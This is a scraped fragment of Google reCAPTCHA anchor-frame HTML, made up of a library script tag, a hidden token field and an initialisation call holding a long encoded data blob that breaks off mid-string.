<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="L5_zq9MEK0R6qbj6qTInEQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="L5_zq9MEK0R6qbj6qTInEQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/bmV3IFpbdF0obVswXSk6Sz09Mj9uZXcgWlt0XShtWzBdLG1bMV0pOks9PTM/bmV3IFpbdF0obVswXSxtWzFdLG1bMl0pOks9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\\u003d\x22,\[base64]\\u003d\\u003d\x22,\[base64]/R8OWwpvDk8OCw4zCpjFewrgzBgHDuQHChWrDhsOCbxUtw7DDncO6w7/DqMK/wq/CkcOlOyjCvMKDw6HDjmYFwoPCi2HDn8OmQcKHwrLCr8KQZz/DjEPCucKyM8K2wrzCqFRow6LCs8OHw6NrD8KtNV/CusKCb0N7w7HCvgZISsOKwoFWb8Kew6ZYwq0Xw5YSwr8nasKvw6jCksKPwrrDlMK1ME3DlWbDjUHCvAVRwqDCgyk6acKuw4t6bcKEDT8pCRRSBMO0wpjDmsK2w4nCpcKwWsOgP30xD8K8eHsewr/DnsOcw7rCkMOnw7wPw5pfJsOkwr3DjgnDu2cQw7Fow5dRwqvChG8eAW5Rwp5Vw4zCgcKEZXUmaMO2w48ABGBiwq9hw5UsCUk2wrXCpE/Dp2gAV8KGYBfCqsO1O1BiPn7DqcOKwqvCtTAUXsOpw5DCtzFrIUnDqwPDsW8rwrZDMsKRw6nClcKLCR4yw5LCoyrCpAN0wrQhw4LCukAqfhc5wqzCgMK4JsKSEjfCqlTDjsKowrvDnH5Ld8KudXzDhATCqcO9wqxKWD/CkcKjcxQ/ERTDl8Olwrh3w4LDr8OJw7TCvcO8wpnCuiPCuFctD0pLw67Cq8OFGy3Dj8OXwpt9wpfDvMO/wpDCgsOmw7bCo8OnwpfCpcKRGMOsbcKrwpzCp3lkw77CvisudsOpCB02G8OQw59cwqpgw5fDssO1I1p2wrosdsOZwo9Mw6TCoVnCuWLCpVouwpnCiG13w5lePWPCrV3DnsOXIcOLYyAxd8K3X8OvPW/Dgg/CqcKqQgrDvcOOwozCvS02TsO+ZcOXw4Qzd8OZw5vCtB0Aw6rChsOOBwfDrRzCmcKnw5XDniLDiFUsbsK+KC7DrUTCqsOaw6oUfcKIYTEmScKAw73ChyLDgMKcGMOUw5fDmcKfwosbdi/[base64]/DlsOtWzYdwr8qw7UeNMO/L0pIwq9+wrzCvcOjUCJwBMOlwovChcO/wrPCjjQvLsOVC8K/dCkTUEnColA0w53DpcOBwonDmMK7w7XDhsKvwpMVwrvDhC8Gwr8IBh5macKYwpXDvCTCrF/ChAdaw4TDl8O8DkDCjwpGTH3CqlHCiWUowrxEwpDDqcKww4XDnn3DvMOYw7fCnMOIw7V0MsOUWsOwOzxwaEoyQMOlw6BwwrJXwqgpw4oQw4Fpw6gbwqvDicOcEC1XwoxaVTDDjsKvMcK0w5vCmsKQGcOBMQnDjCXCvMOiTzrCkMO+wo/DqcObV8OpQsOBFMKgYzHDncKlbjAbwqNpA8OVw5wnwp3CtcKFCD1zwpkSH8KIZcK7PxbDqFTDvMK0AMOefMOZbMKsdHR3w6wGwqsBwrl9bcO2wq7CnGvDoMO/w6XCj8Kiw7LCncKow7rCtcKhwq/[base64]/Dhz7DucOQcsKoIkx8My7ClMKLA1nDmMK9wqLDjsOeXiRuwp7ClhXCtsKGwq1XwoEvVcKzOsKUM8K/GS7CgVvCnsOwZ1lhw6pkw7l/wpvDp04iY0o6HsO0w6hbQSfCgsKCdMK4GcKdw7pfw67DvgPCr1/[base64]/Cv8KnwoRJw7ktbV7CtQLDocKmw5XDgcOUBSRWe08qFWbDo0fCoCDDujJ2wrLDl0/CmCDCtsKIw703wrw4HUpvFMOSw7vDoQUuwqbChhZswp/CkWkBw6Imw5FVw7cowoHCiMOqCMOfwrl/THFnw6DDonLCjcKgZkxtwrPCmAU/MMKhKgsvMixrCMKGwoTCs8KAVcKWwrvDqDvDvS7CiwQOw7XCngzDjT3Dp8O4Q3QOwoPDnjfDpgnCjcKqYhI5VMKkw5pvAS3ClsKww5zCjcK8YcOLwrUQWC8VYQ/DuwDCssOqNcKRWV/Cnkd/ScKtwqRCw7l7wonCnsOnwrvCkcK0O8O2WCHDp8O0wp/[base64]/DtGnCiMOiNMOMw4lvw5NRwr9vw5sew4QKw4vDgMKib8O8wrLDg8KnecK/R8K9KMKSIMORw7XCoU86w6Ftwp0BwqfDrlfDoEnCkzvCm2LDpgLDmRYCfR8XwrDCsEzDhcKpLW0sKgDCtcKDdCDDqyLDnRHCv8Kww7rDn8K5FU/[base64]/wotGwrfDvCp4GMKOw7fDuMK1Hw0oaMK1w5lBw7/CrH0BwprDlsOYwrnCnsKGwovCpcKoEMKIwqxDwqgwwqNfw5DCjTcNwpHCvS/[base64]/CicOow4rCgMK/[base64]/DgmpJwqvCgsK7w57CgcKew5h9BDdael/[base64]/CkcKewr3CgHUMU13CmMOdecKxw5F+wrjCv25DEcOzPsK7QHvChFYCETzCuXnDoMKgwpM/ScOuQ8Krw6c5EsKgecK+w7nCiWPDksOrw64XP8OzbTVtAcONwrfDpMODw6rChAB0w6Rpw47CsmIzazpZw4/DgRHCnEtKNBcFMw9Yw7bDjj1LDhcJLMKnw6N+w4/CiMOVRcO/[base64]/wrPClMK/LzZCw5jDoR/ClcO/EMKTw5I4wqs9w6leWsOzQMO/w4/DvsKdSTYzw4XCn8Ksw5ZWKMK5w4PCjV7CjcOUwrlPw4fDpsKMwoXCg8KOw7XDp8Kkw49Tw7LDscOcb2M6XMK4wqbDjMORw5cFMBozwrhaZ03CuQvCusOWw5XDssKbW8K6VwbDlG1zwrkmw6l7w5/CjCXDs8KhYTfDr1HDoMK5wrnDlDPDpH7ChcOcwopvMCnClGMtwrZHwq9Lw5VaIsO2AARIw53DnMKVw5vCnwnCoCLCtEvCpW7CvRpVf8OiWkRRHcKbw73DiWlmw4XCnCTDk8KzE8K9LXvDl8KTw6PCuT7Djhsjw4nCuA0XEkZNwqBNJMOzB8Kbw6/CnX3CmDDCtMKXc8K3KgNMbCIJw63DicKCw67Ch2VsGC/DuzIONMOrTCV0eSXDqUPDrC4RwosbwostRMKFwrhzw5AFwrJ/[base64]/[base64]/[base64]/w41kKFTChA/ClUzCqnjCtMOMUibDvcOKBMKkw688XsKLLgjCr8KBBTw0eMKsZgxqwpAzXsKVfzLDjcOCwqTChAZKVsKLVksbwrsZw5/Cq8OeLMKMUMOMw7tKw4PDpsKjw4nDgycVD8O+wo5Uwp/DiQIZw6nDkWHCssOewphnwrTDixLDmQNNw6AsUMKjw7jCoGfDssKew6nCqsOnwqxKOMOTwok8HsKWUcKte8KNwqDDux9/w4FMe0UlIV4Vdw3DnMKkdS7DlsORPcOBw7DCowfDicKTUkE7CsOuQWYfQcOia2jDny4YP8KZw4jCqMOxHBLDqXnDkMOIwofCpcKHccKtwozChi/Cv8Ohw4l8woQMPTXDgi05wqd5woliO058wpTDlcK0C8OqCE/CnmE0woTDscOrw5/Dpwdow5fDkMKffsOUdAhzURvDvVsgYcKIwo3DjEo+GG5wfSXCsUnDujwlwrEAHwTCv2nCukgGMcOmw6/DgjLDoMOuHHJIw5w6WG1swrvDjMK/w6F+wpUHw5ccwqvDmQhORVDCvBAnZMKSHcKkwqTDoSLDgDPCpD19YcKmwr8qLTPCjsKEwofChyvCn8KKw4jDkxpeASLChjjDlsO0wrt0w4TDsnpnwrTCuXg3w47CmEEsGMOHZ8KlOMOFwqFRw6bCo8KMECnClDXDgyrDjB/Do0fChzvCnQ/Dq8KIAcKMOsKcJ8KOXHvCqH5DwrvCvWs1Z3oeKRrCk2LCsDzCksKQUGVnwrprwq98w5nDosOrYUAOw4LCnMK7wr3DkcKWwrPDlMOgfF/CgiYfBsKOwrbDp0YQwql6a27CixZqw6fCscKDZA/ChsKeacOYw7nDrBcPbMOrwr7CvxkeNsOWw7opw4RIw43DlgvDrWAEE8OAw70Fw68+w4g4S8OFaBvDkMKYw7EXfMKLZcKpKEbCqsK7LgYHw6M/w5PCncKmWDXCisOCQsO0OcKobcOtZ8K1HcOpwqjCvAZ3wpRMecOZEMKdw6VHwoJWUsKgT8O/[base64]/CuMOzwqTDg8KPB8Klw5PCskp+wooGAyUHw4gUB8O8QTByw4cVwqjDrUABwqDDmsK6Iyt9QRXDsnbCtcOPw6jDjMKIwrRyXntcwoPCoxbCr8KlBG18wovDh8KGw5suGWI6w5rCm2DCu8KYwr4/YMKSH8KzwqLDlSnDqcKawoYGwo4SDMOywoI8ScKVw6PCncKQwqHCmk7Dk8K3wr5qwoAXwppVWMOrw6hYwovDiAJmCm3DrsO+w797exYew53DhTPCt8Kmwp0Mw4fDthPDuDtlRWfDsnvDkGAhGFDDsg/DjcKUw4LCpsOWw7safMK5X8O9w7XDux7CvW3DmyvDuBHDgHnClcOtwqBowohIwrd4aBzDkcOZwoHDpcO5w4fCulfCnsK/w7lQZhs0w4N6w54nbl7CvMOEw6x3w4xwHUvDmMKLXsOgNWJ+w7NMKxPDg8KhwqfDqsKcdHHCgFrChMOQcMOafMKJwpXCqMKrL3oTwqHCqMKdI8KnPBDCvFjChcOzwr8tB2fCnQzCtMO+wp/[base64]/DnAYJBjzClEZKI8KGd3HCglnDqE7CqcKyfMOew6zCgMOWRcOueFvChMOiw6V1w6QaPcOTwr3DigPCgcK5VgdiwqQ8wrvDjAfDvCzDpCpewpEXCh3Cm8K4wp/CsMKRTcO0wpnCuT3DpidzfFjCrxg3TW5kwofCk8OwcMK7w6ogw7vCmz3ChMOeBwDCl8O2wpPCkGh1w40Hwo/DrXHDqMOtwo0Gw6YOTAXDlA/[base64]/w6vDpcK8AXg1P8KNwq1yw4rCj1ByWE3Dk0FUU8K/w7nCq8OTwo0RB8KVFsOvM8K6w77Cj1sTN8OwwpbDl1HDjcKQZQgOw77DpxQAQMO0fErDrMK2w784wqRzwrfDvhx1w4LDt8OLw5DDnGwxwrPClcOyW39CwoTDo8OJdsODw5NyU25ow4YNwr/DjFApwojCmStQezzCqgjCiT/DscKIB8O8wpIteTzCux7DswPCpi7DpkYawo5gwohww7XCsgvDrz/Ci8OaYFHCjWjDv8KXL8KZCyBUDkPDhnY+wpPCtcK0w77CoMOjwrTDrSDCskfDpEvDpQbDpMK1QsK0wrwSwpMjKlF9wqHDlTx/wrxxDFxPwpFfGcKqTy/CpUgTwrgQdcOiMcKgwrdCw5LDvcOlJcOEAcO1XkprwqjCkMKLXFVcA8KFwq82wpXDui7DtFrCocKdwpVPXxkMRGc2woZAw5cnw7UWw4VSKj4hP23CngY9woNlwoJjw6HCsMOCw6rDuDPCusK/EWDDpzfDh8KVwoNnwpILZDzCn8KzOwJ/EWdhFA7DjkBtw7HDrsOZIcKETMK6Rns0w4QnwrzDgsOSwrJ7IcOPwo9/XsOuw5M8w6c/Ihcbw5rCj8OKwpnDpsKnYsObwosXwq/DhsOwwqwwwqBKw7XDrVwcRSDDosKiW8Kdw6lLY8ODdMKaPSrDjMOFaH86wq7CusKWTcKrO17Dhw7CjcKJEcK4HMOpW8Otwo0Qw7DDjktDw7U5TMKnw7nDhMO8bj48w5TDmcOAcsKRaG04wpd0c8OAwo9qD8KsKcOkwqEQw7/CiWwcI8K+DMKkMmDDjcOTRsO0w5nCrAsiGFpsOWwgKDY0w4LDtSlsZsOUw7jDnsOLw4zDp8OZZcOnwofDnsOsw5zDkwZLX8OCQw3Do8Oqw5A/[base64]/DpwDDh0RoIMKnwoYwSsOMKBrDpTh4wovDrsOMwqDDgMKKwq/DhgrCq1zDhMOCwop0wpLCnMO7D2IRdsOdw5jDhn/[base64]/[base64]/Cs8Oew4vDgsO4w5lqPMONCsOXw4olw57DsWbDosKuw6vCjgPCs094bhLDu8K+wo09w6bCmhvCqcOLPcOUHcO8w6bCssOGwoFYw4HCjzTDqcOow7jCoEbCjsO/[base64]/Dj8KpT07CscKRM8KXGALDvi/Ds8O4wqnChcKvUDttw40Cwp5JewYBHcOiTcK6wo/[base64]/GcOACsO+T27CvDNdw7XDnT/DngUvRsKNw79QwpbCp8OzX8OJGVLDgcOqYsOQY8K8wr/DisKNNwxTU8O3w5HCk1zCjnAiwocqbMKWwpnCssOWMScsUsOZw4nDnnI2XMKDw6jCjUfDt8Oow7JAfV1rwr/[base64]/DsMKPw6/DiVQcdsO+aUvDmDgbw6DCrH17w7NOLXbCgkjCl17CoMKec8OkKsKZRsOYQUJ4H30vwpFAHsKFw77ChFcGw64vw6/[base64]/Cjg7Cg8O9wp9XcU7Cix/[base64]/[base64]/DnEnDt8Ozw6UIwr3DncKmw6oPw5Afw5/CvA7DmMK5S0HCoF/Cs2MLw4fDrMOGw6JvdcKYw4DCoXF4w6bCpMKqwqYSw7vChD5zFMOvXSHDjcKpY8O3w5oWw54rWlvDg8KbPxPCrHpiwq09ScOlwoXDvSHCgcKHw4ZTw7PDnTEYwrh2w5rDlxDDrFzDisOrw4vDvSLCrsKHwqfCr8Ofwq4ow7XDpi9PUWpqwqxTUcKMScKVFMOpwpFVUR/CpVLDkyfDqMKIDVnDg8Onwq3Cix9Fw6XDtcOnRTLCvFMVc8KwYVzDlAxGNWx1E8K9CWkxY1vDqRHCtlLDkcK9wqDDvMO0O8KdMVPDv8K8R21XHMKBwox2G0bDmnRfU8Kzw7jCjcK8asOYwp/Ct3fDusOsw79IwojDvQnDksO2w5FbwrYOwoDDtsOtHsKPw5NcwqrDkWDDsR1mw5HDqwPCv3fDmcOeCMOySMOYLltJwr5kwr8uwq/DkgF3aw4UwptqMMKsEW4bwqfCvGEZLGnCs8OrXsOZwr5pw43CqsO1XcOmw4jDg8K0YwTDmcKLaMO5w7nDtFB1wpM2w4nCsMKyf08Iw53CviNRw4HCmlXCi0p6eGrCoMKkw4jCnQ8Dw5jDtMKfCX1lw6/CtnEVw6vDpFMNw7/Cm8OSYMKRw5Z/wokoRMOFYBrDrcKuZ8OXYQrDlWNLA05YJhTDumNkW1TDicOcXUoRwoAewokgKWofRsODwo/CoHPCv8O+XR7CusKLK3sQwoxbwpB2FMKYfcOiwrsxwo7Ct8Ovw7YhwqZWwpcVHBrDgVnClMKwPmhZw7DDvzLCr8KQwrA0c8OJw47DrSIYVMKWfFHDt8KACcOzwqcPw5FMw6wjw64/OcO5YS8Ewqhkw7DCs8ONVkRsw43CuDcfDMKiw77DmcO2w5gtYj3CqcKRSMOUPT/[base64]/w71kZ0RgwpQgWHjCsETCkQTDm8Omwq7CsRYxGXjCrls1w4nCr8KtYm5MHU7DqkgkdMK2w4nCs0TCrzLCosO8wrTCpRHCv2vCocOFwrbDl8KPTcOzwoV3cWoCATXCiFDCo158w4jDqMOuQQAkPMOWwpHCtG3Ciy09wojDrjB2SsKEXl/CqQbCgMODJMOZKxLDgcOKX8KmEsKRw7XDkSYBJwHCqUcswrxVwofDqsKsbsK3E8KPH8OKw7XDscO1w4Rnw7Elw5nDpyrCvUMVPGthw4NVw7/CqApdWDxtXS05w7YsZ2FDU8OewoPCm37CpgcFH8Olw4piw4IvwqnDu8OJwo4TMEvDqcK1FQrCkEsSw4J+woXChcKrR8K1w4BPwojCl0VlB8O1w6vDpkHDq0fDu8KYw5oQwr9iegxEwo3CuMOnw7vDszJcw6/DicKtwqhKbk9EwqDDgSTDoythwrjCiRvDky4Cw5PDjxDDkGcBw7jDvDfDlcOwc8OAXMKGw7TDtF3CqcO5HsO4bHFBwrLDuU/[base64]/CgsK2QcKgBDDCmhnDnMO4RMKFw67CuSs4KE8sw4/[base64]/C3VwVCYqw75RBXZ4wpYWLsO2ZmRXTx/CrsKew7jDp8KGwqR0w5hNwoN5XG/[base64]/CssKNCcOyw4wLD0vDscOfwo8KBRHDlsOXwrjCgSPDgMOaw5DCmsKAfDtTC8KxJyHDqsOfw5pbbcKswo9ow64vw6TCjsOST2LCtsKafwUSQsObw493bg1OEETDlEzDnXEpwrl1wrpWfwcZOcOTwoh6ERTCjxbDoG0cw5BbAzPCl8O2JU7DoMKIUVLCrsKMwq9CDRh/dAY5IRPCn8ONwr/DpRvCq8OTVsKcw78mwqV1dsOdwrAnwpjDnMK+NcKXw7h1wrJ0UcKvEcOQw5IXcMK/KcOHwokIwo4pVXA6WVQ9LcKhwpLDmQjCj3oiIW/[base64]/W8OEckIhw5lCYnxmTMO5RQvCrsKDEcK+w44ZRQLDkjgtYF/DgMORw5EgU8KKfS9Pw5wXwpkKw7JNw4PCklDCkcK0Jh8Qc8OCZsOUXMKbeFB5worDp2w3w4kWZgLCsMOnwpszBkAqw7V7wpjCnMOsfMKBXTZpTVfCtcOGTcOVbcOda1oFAG3DjsK3UsOjw7DDpjPDiFNxe1zDnBc/QXQaw6HDkgHDizPDsXnCl8O9wonDtMOTH8OyBcOcwpNMY1VZYMK2w5LCocK4ZMO6LExWA8O9w5dZw5DDgmJwwoDDlsOIwphywrViw7vDqTDDpGjDvkPDqcKdcsKNcjZOwo3DkVLCthcmcmjCnwTCjcOPwrvDscO/RXkmwqDDpMK2SW/CqcOkw7t3w5xVdcKLBMO+AMKAwql+QMOSw7Jbw4PDrFhQEBBVCMOFw5VBbcOfHmd/Lnw0esKXQ8OFwrUSw50uwqBvWcOZa8KFZsO1CFnCjAMaw44Cw4zCocKLeT9hTcKLwr0eKl3DllDCpRvDtSRLPy7Csiw+VMKhC8KUaU/CvsKTwojCn0vDkcKow7l4UhhfwoFaw5XCjUl3w4DDtFsVfxzDsMKnPzRaw7ZEwrh8w6vChw9xwojDscKgOSIbBgJ6w4gMwrHDkQM1RcOYdSJtw43CncORUcO3N2bCmMOzFcKCwqnDo8OEDzVjeVExw5PCoA4bwrfCr8O1wq/CoMORBwfDr3NvbG8bw4zCi8KUcS5fwprClcKiZUxHSsKQNjJkw7ccwqpJQsOyw6Ntwp3DiBjCmsOIAsOLE31jLmsQU8K2w5oSScO/wpgCwoorZRg+wp3Dq2dLwpTDs03DtsKfH8Kfwq5neMKWIcOwWsOPwpHDl2pnwo7CosOyw7pvw5/[base64]/w5gewrXCmsOMDsOyw6tEwrVNb2NLWRkjw57DtsKvV8KLw7A0w5LDusKeMsO9w5zCvyvCuRLCpAwcw4t1OcOlwpPCoMKqw6vCskHDhwQQQMKafT8fw4/DncKaSsO5w6tdw5RowonDsljDrcOYAMOIZUtOwrQewp8IT1RFwplXw4PCsTQfw5Jee8Oswp3DvMO7wo80aMOuVT5MwqMsHcO+w63DlR/DiE5+AwNEw6ctwrnDg8O4w5bDscOKwqfDosKRacK2wqTDondDOsKWFcOiwqF+w4XCv8ODXh7Dg8OXGjPCpcONZsOmJRp/w5LCh0TDjHXDnMKfw5/[base64]/H8KWwonDv8K5B8OHw6puPcOlGx/CpgE1w6wqB8O/TMKBKEEZw4lXM8KEDDPDrMKHXknDvcKxFsKiZkbCjAJVCh/DghLCqkAbJsOuUHlgw6vDkRTClMK4woUqw4dOwq7DrsOVw4B/TmbDqcODwqzDqHLDgsKsYMKrwqrDv3zCvn7DgcOEw5PDuxdmP8KcewDDpznCrcOSw7zCpkkgLBDCgT/CrcK6VcKsw6rDs3nCpC/Cti5Tw7zCjcKifEzCjRA6QzfCm8O8TsKXVWzDnRrCicKOAsKpRcORw57CrXMQw6DDkMKnHxkyw6DDrC/DizZhwqlJw7HDokFUYF/CohXDgQo8KSHDtxPDjQjChQfDtxs4EgVFD3XDmQc1NGUiw55XasOcB1gGT1rDvE1+wrVWXcO7K8OXX3hvcsOBwoLCt2Nvc8KnTcOWbMOpwr0Uw79Jw5TCjGQIwrt0wpXDoA/CkcOJFFzCmB4Bw7TCmcOcw7tnw7Amw6JGTsO5wrdnw6LClHrCjk9kUSVLw6/Cr8KBZsOvPMO1Y8O6w4PChFfChHHChsKhXHQNXk3Cp0xzMsOzFh9IJ8KmFsKrWW4GGVUbUMKmwqYDw4J2wrnDvsKzP8O3woc1w6zDmGZfw5NBSsKwwogBQGobw4kuQcOow7RzPsKTwpHDssOIw75ewpAywp5KfmcZFMO2wqsgOMKPwp7Du8K3w6VfOcO/BDsUwpEfH8KgwrPDgistw5XDjHELwqc2wrzDt8OewrrClMO0wqDDgW50w5fCviB2GgLCq8O3woQuNR58HUXDllzCsnYiwoA+wrjCjCABw4HDsBHCp2DDlcKMJl3CplbDmwhibxXClsOzaFQUwqLDt0zDnAvCpm5ow4LDpsKEwq7DmmxAw6gtEsO+KsOuw6/[base64]/[base64]/[base64]/HS01ccKpTMKpw7DCu8KPGMK3fxQxXy04wp/DsmrDnMOCw6rCs8OzdsO4LDTCk0RJw7jDoMKcwqHDpsOxRj/[base64]/DucOqw7zCn1LCuMKywovDkwLDok7DsjTCjMK8LlPCuBDCvyvCrQQ6wrcrw5JswrXDvgU1wp7DoENhw73DsS7CrlbCqQbDkMKEw5gow4zDp8OUMRbCvSnDhDNkVH7Dh8OewrLCm8O1F8Kbw786wpnDgR4Iw5/[base64]/Q8Obwo9Hwr3ChsKswrs/BlfCisKFJMO5BMOoMHtWw7tsfm0QwpzDosKIwr5MR8KgAcO0KsKKwr7DvnzCujJnw6zDt8Oyw4nCrTbCgWggw7YpWzjCqhFpTMOLwogPw4DDu8KbPS0ELcKXE8O0wp/Cg8Kmw5nClcKudC7DtcOnf8Kkw7HDmxPCoMO0IUlpwqsIwpTDhcK9w7kzL8Oib1vDqMKRw5HCtXXCksOOJ8Ofwq8CIUQcUiVuHmEEw7zDlsOvR2o5wqLDuzwOw4dlcsKswpvCiMK6w7HDr046QnkqfCEMJW5Qwr3DlGQKWsKQw5Mnw5zDnDtGCcO8KcKdcMKbwo/CqsKEamVkDR7DiV92PcOLHSDCjAY3wp7DkcO3csOmw5XDn2PCmcKNwolPw7FEEMKPwqfDiMO/w6EPw7XDvcK1w77Dli/CvWXChUXCscOKw4/DsSHDlMOSwo3DicOJPxs/wrdww6JhMsOWUxHDm8K4JCvDqcOML0XCsSPDi8KhK8OlYEQpwpTDqkUyw64bwr4QwrvCuSzDncKrIsKBw4JWZDELb8OtfcKoLETCtGQNw4MiZFxLwqPDqsKMJE/DvTXCpcKQXEjDssOxNQ5sIcOBw5zDnRwAw73DusK6wp3Dq38yfcOQTStNWiMPw7Y/[base64]/DmsO3wpVuWsKMw5g0CRlUwqQ/C8OdOcOqw4w7PsK1Lx4KwonCr8Kkw6Jtw4LDrcKfKnTCjUzCmWkvJcKowqMHw7LCsE8cZ2U9F1U4w5ICCB5ZA8OVZEwiMiLCjMKVH8ORwobDsMO2wpfDiCl+aMOVwqbDpk5fB8OSwoABOXzCpj5WXAEcw7HDnsOXwqPDv0rCqghtCMOFRmxLw5/[base64]/w7jDkcOAwrjDrcKoAMKww5wHD8KBworDrj3CjcKgO8K/w64jwrbDiBUpTRXCkcKBCkAwOsOSHSURIx7DvSLDm8O0w7XDkCA5FywxCgTCkcOiQMKxOjcRwpcSBMOEw7ZIKMObG8OIwrZ7B2VVwoTDhMOqaBrDmsK4w79Pw6TDuMK/w6LDkkrDlsK3wrVkGMKhWUDCncOPw5jDqzZxAsOvw7RYwobDrzUrw5TDg8KHw7PDg8K3w68zw6nCusOgwqxCDkRKIW0cSxHCsRVrBWcubixKwpxvw5p8WMOiw60vMBPDksOfL8K+woY9w6Uhw7rCqcKnWHZLMnrCi1MQwq/CjgQpw5DChsOZQsKUdxLDvsOvTmfDnVArcWbDgMK3w5wRQMKowp0Tw6cwwrd/w6PCvsOSPsKNw6Aew54KVMK3JMKpw4zDm8KDN0BFw5DCm1U7Kkx9fsOubyQqwp7DokfChjNNSsOdXMOvMTPCm3HCiMO8w6PCgcK8wr0sLgDCnx1nw4dGTgFWHsKYfxxeAE/DjxZdcRIFTnM+QVQeaEnDnTcjYMKHw5h8w7vCv8OxLsO8w5cdw6hednjCiMO8wopDAS3CsT50wrvDvMKBFMOlwrt1DsKrwq7DvcOsw5/DjDPCnsKKw6gCdDfDoMKQdcK8J8KMZAVlETFvOw3CisKcw5PCpjTDtsKDwrx2RcOBw4heO8KDUcOcFcO6IFHCv27Dr8KxDGLDhMK2QVM5VcK6FRZAFcOAETvDhcKKw4gJwo7Cm8K0wrhvwoQHwpfDqFXDrH3DrMKuL8KsLFXChMOPAX/CqMOsGMOhw6sXw4VIT2szw64qExbCocKfwonDhlFUw7FeYMKzYMO1GcKdwrktJGp3w5XDqcKELMK+w5/Ck8KEUklLPMK+w4fDicOIw4LDnsO4TF3CmcKTwqzDsBbDuHTDmQ9KCjvDjsOlwqY8KsK1w5RJNcO1ZMOCwrM5TzDCuinCkwXDoz3DiMOHIyXDnAgBw57DqhzCkcO8K1Jjw6/CksOlw44nw44yIGd2fwlHc8K0w48dw6QOw7vDsDBmw4wCw6pAw5lOw5DCjMOkLsKcRlAaW8KiwpQMbcKZw6vDg8OYwoRaAcOow4xYLXdJV8OPSknCkcKzwrZbw6Zxw7TDmMODBcKrf13Dp8ODwrYPNMOnXztbHcONfQ4OYRdAbcKBZ3/CnzbCqStsF3TCvWg8wpBAwokhw7rCrMK0wrPCg8KdZ8KWElDDtV/DnjYGBcKqf8KLVjU7w4zDviJzIMKaw6lew68uwpcdw60Ow5PDhsKcXsKrF8KhaXRHwrs4w7E3w6PDgFkkGFXDq159JRZCw787IxMuw5QgQAPDqcKmEwcKLmYvw5vCnzoVZcOkwrRVw5LClMOsTi1xw6jCiyA3w4ZlAAvCnhF1MMOGwothw4LCmcKRdsOKL3jDl2x/[base64]/CucOxwqINw57CkcOuGj/DoB1gwq1dSMK9JVjDrjgnR0jDuMKrRXddwqd3w7AjwqcQwql1QMK1DMOAw6s1wrEODcKHY8OdwrQ1w7/DmFpCw51Iwq7Dg8Kcw5TCjxZpw6zDvsO+Z8K+w5vCoMObw4orVysdIsOVUMODFhAAwrAcHcOswrTDshA/CAPCn8K9w7NQHMKBVkTDgcKFFEJUwrJIw73DiWzCqmFKFQzCp8O9MMKIwp5bNw5IRiICa8O3w6EOG8KGK8KfdSIZw43DlMKew7cFG3nDrhLCocKwazh/WsK7JzDCqUDCmXxdXiYvw5DCrcKkwpbCnyHCoMOqwpMbGsK+w77CjxzCmsKNM8OZw4AdO8Kawr/DoQ3DpxzClMOtwr/[base64]/fcODXsO/wo7DjMOzASfClljDpsOpw4vCgEPChcKnwq9Kwq1dwoE/wqBAdcO6XnjCisODXEFID8Kaw6ZAalI+w4A1wpXDoXAfcsOTwq8+w4JyNcOWfsKIwpTDlMKbQ2fCtQjCg17DgcO+IsKCwqcxKD/[base64]/w747w5jDthPCs8Obw4HDjcKNwoTDnMOfw4VhwqPDlgnDlXMEwr3DkzfCjsOmHQBdehfDpkHChmkUIGd1wp/Ck8KJwozDpMOZMcOADBgXw5lgwoFFw7fDssKkw4ZwFcOhR1Y4KcOfwrUzwrQPWgRQw5MGVcOZw7w0wqHDvMKOw5o1wqDDhsOkYcKIBsK0WMK6w73Dj8OTw65mOU8wbUREGcOew6PDq8KdwonCp8O0wopTwrcMB1ECcyzDiCd+w6Y/HMOwwoTDnSvDgMKCYx7ClsKvwpTClsKWLsO0w6TDt8OKw5fCl2bCskglwqrCgcOQwrcdw6Alw7TCt8KcwqAcUMKAHMO5XsKiw6HCtmcIangGw6XCiC8owrrCnMOlw4FuHMOAw5dPw63CocKpwr9UwpofDi5lNcKhw41Jw7pNblfCj8K/Bho+w7MrCEnCsMOAw5xTT8Obwo3Dlk0fwrtqw7XCpnDDsEdNw6nDgxEQMVwrLXprDsOWwoRRwrELZcKpwpwKwr5WXjrCosKow5Zpwph5EcOXw7zDnHgtwoXDuWHDpg1TNk8aw7gCaMKBHcOpw4s+wqwYB8Kgwq/CnHPCjG7CmcONw5DDoMOvYFvCkCfCgylQwosgw65NOCgawq3Dg8KtGXEyVsK8w6h9GFEnwpZ3Ri/Ck3Z0Q8OBwqsRwrVHCcOGbsKvfkQ1wpLCvxlNTy8fX8Oww4UtdsKdw7zDpFwBwoPCvcO1wpdrw6t9wpzClsKhw4bCtcOfPTHDosKIw5UZwrZVwrIiwrQqV8OKTsK3w6ZKw5QyM17CpV/CgcO8U8OuKQI1wrkXZcKHQQHCphEGSMO/PMKOVcKTeMONw6TCqcOgw4vCo8O5OsKMK8KXw6/CoWBhwr7DkRbCtMKuRVjDn0wvNMKjf8KZw5LDvwkLaMKzDsKKwrsSUcKlaUM1US/CmSQwwpvDrcO8w61iwoUHB1t5NjjCmU/DoMKKw6QmfXFcwq/DvDLDhV5MQQsCVcOfwqNOXA1LW8OlwrLDksOxbcKKw4dnJhQPL8OJw5skRcKPwqnClsKPH8OjPXNlwrTDsS/[base64]/CMKyDWvCv8KGwpdTw7/[base64]/Dki9uLV8od8KtwpLDqMKcQFXDv8KwHcOED8K7wozDsxU1TQVawrfDo8O+wpYGw4DDiUDCviLDuwcXwr3ChnzDlTDCnEkIw6UQP2pOwqzCmSzCicOPwoTCoB/[base64]/DrnjCnR/[base64]/MMO8wodNw4ASwqPCn8KZwr7DusK1wozDl8KOwrfCkEZgLxPCjMOWdsKAJE5vwotGwqLClsK5woLDii7CusKxwpzCnSttMAkhN1TCo2fDkcOHw5lYwrNCFMK9woXDhMO7w6t/[base64]/ClhRBwprClsK2w4LDn0/Dlh/DhMO8K8KfB25ELMK2wpTDhcODwqgJw5/DicOEVMO/wqpWwogQTxvDqMKawo4mZy1jwoQCNwLCrnrCqh7Dh01Vw7gxeMKlw77DpVBpw7xIGVrCsj3Co8OwQG1Dw6FQaMKnwqtpXMKTw69IAlDCv0nCviN+wrfDvc